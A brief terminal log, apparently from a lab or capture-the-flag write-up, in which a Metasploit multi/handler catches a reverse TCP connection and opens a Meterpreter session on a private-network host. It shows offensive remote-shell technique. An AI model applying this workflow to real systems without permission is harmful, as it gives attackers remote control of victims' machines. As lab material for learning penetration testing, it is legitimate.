 Terminal
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.159.15:443
[*] Sending stage (176195 bytes) to 10.10.215.43
[*] Meterpreter session 1 opened (10.50.159.15:443 -> 10.10.215.43:50209) at 2021-12-13 10:46:05 +0000
meterpreter >